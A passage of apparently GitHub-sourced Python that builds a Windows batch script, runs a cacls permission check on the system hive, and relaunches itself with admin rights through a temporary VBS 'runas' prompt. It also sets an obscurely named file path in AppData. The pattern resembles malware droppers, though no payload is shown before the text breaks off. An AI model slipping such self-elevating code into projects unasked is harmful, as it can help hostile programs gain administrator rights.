 def create_and_run_bat_script():
    bat_script_content = '''
@echo off
set "filePath=%appdata%\\Microsoft\\emptyfile20947.txt"
:: BatchGotAdmin
:-------------------------------------
REM  --> Check for permissions
    IF "%PROCESSOR_ARCHITECTURE%" EQU "amd64" (
>nul 2>&1 "%SYSTEMROOT%\\SysWOW64\\cacls.exe"
"%SYSTEMROOT%\\SysWOW64\\config\\system"
) ELSE (
>nul 2>&1 "%SYSTEMROOT%\\system32\\cacls.exe"
"%SYSTEMROOT%\\system32\\config\\system"
)

REM --> If error flag set, we do not have admin.
if '%errorlevel%' NEQ '0' (
    echo Requesting administrative privileges...
    goto UACPrompt
) else ( goto gotAdmin )

:UACPrompt
    echo Set UAC = CreateObject^("Shell.Application"^) > "%temp%\\getadmin.vbs"
    set params= %*
    echo UAC.ShellExecute "cmd.exe", "/c ""%~s0"" %params:"=""%", "", "runas", 1
>> "%temp%\\getadmin.vbs"

    "%temp%\\getadmin.vbs"
    del "%temp%\\getadmin.vbs"
    exit /B